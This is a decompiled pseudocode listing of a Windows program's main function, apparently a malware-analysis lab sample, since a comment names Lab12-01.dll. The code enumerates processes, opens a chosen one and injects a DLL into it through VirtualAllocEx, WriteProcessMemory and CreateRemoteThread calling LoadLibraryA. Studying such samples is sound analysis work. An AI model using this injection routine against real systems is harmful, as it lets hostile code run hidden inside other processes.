 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3   HMODULE v3; // eax
4   HMODULE v4; // eax
5   HMODULE v5; // eax
6   int result; // eax
7   unsigned int v7; // [esp+4h] [ebp-117Ch]
8   char v8[64]; // [esp+Ch] [ebp-1174h] BYREF
9   LPTHREAD_START_ROUTINE lpStartAddress; // [esp+4Ch] [ebp-1134h]
10   unsigned int i; // [esp+54h] [ebp-112Ch]
11   LPVOID lpBaseAddress; // [esp+58h] [ebp-1128h]
12   HMODULE hModule; // [esp+5Ch] [ebp-1124h]
13   unsigned int v14; // [esp+60h] [ebp-1120h] BYREF
14   DWORD dwProcessId[1024]; // [esp+64h] [ebp-111Ch] BYREF
15   HANDLE hProcess; // [esp+1064h] [ebp-11Ch]
16   int v17; // [esp+1068h] [ebp-118h]
17   int v18; // [esp+106Ch] [ebp-114h]
18   int v19; // [esp+1070h] [ebp-110h]
19   int v20; // [esp+1074h] [ebp-10Ch]
20   int v21; // [esp+1078h] [ebp-108h]
21   CHAR Buffer[260]; // [esp+107Ch] [ebp-104h] BYREF
22
23   v18 = 0;
24   v19 = 0;
25   v20 = 0;
26   v21 = 0;
27   memset(v8, 0, sizeof(v8));
28   v17 = 0;
29   v3 = LoadLibraryA(LibFileName);
30   EnumProcessModules = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v3, ProcName);
31   v4 = LoadLibraryA(LibFileName);
32   GetModuleBaseNameA = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v4, aGetmodulebasen);
33   v5 = LoadLibraryA(LibFileName);
34   EnumProcesses = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);
35   GetCurrentDirectoryA(0x104u, Buffer);
36   lstrcatA(Buffer, String2);
37   lstrcatA(Buffer, aLab1201Dll);                // Lab12-01.dll
38   if ( !EnumProcesses(dwProcessId, 4096, &v14) )
39     return 1;
40   v7 = v14 >> 2;
41   for ( i = 0; i < v7; ++i )
42   {
43     hProcess = 0;
44     if ( dwProcessId[i] )
45       v17 = sub_401000(dwProcessId[i]);
46     if ( v17 == 1 )
47     {
48       hProcess = OpenProcess(0x43Au, 0, dwProcessId[i]);
49       if ( hProcess == (HANDLE)-1 )
50         return -1;
51       i = 2000;
52     }
53   }
54   lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x104u, 0x3000u, 4u);
55   if ( !lpBaseAddress )
56     return -1;
57   WriteProcessMemory(hProcess, lpBaseAddress, Buffer, 0x104u, 0);
58   hModule = GetModuleHandleA(ModuleName);
59   lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(hModule, aLoadlibrarya);
60   if ( CreateRemoteThread(hProcess, 0, 0, lpStartAddress, lpBaseAddress, 0, 0) )
61     result = 0;
62   else
63     result = -1;
64   return result;
65 }